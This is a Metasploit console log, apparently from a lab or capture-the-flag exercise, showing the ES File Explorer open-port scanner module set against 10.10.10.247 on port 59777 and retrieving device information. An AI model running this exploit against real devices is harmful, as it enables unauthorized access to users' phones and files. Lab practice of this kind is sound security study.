 msf6 > use 0
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > show options
Module options (auxiliary/scanner/http/es_file_explorer_open_port):
   Name        Current Setting  Required  Description
   ----        ---------------  --------  -----------
   ACTIONITEM                   no        If an app or filename if required by the action
   Proxies                      no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT       59777            yes       The target port (TCP)
   SSL         false            no        Negotiate SSL/TLS for outgoing connections
   THREADS     1                yes       The number of concurrent threads (max one per host)
   VHOST                        no        HTTP server virtual host
Auxiliary action:
   Name           Description
   ----           -----------
   GETDEVICEINFO  Get device info
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set RHOSTS 10.10.10.247
RHOSTS => 10.10.10.247
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > exploit
[+] 10.10.10.247:59777   - Name: VMware Virtual Platform
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed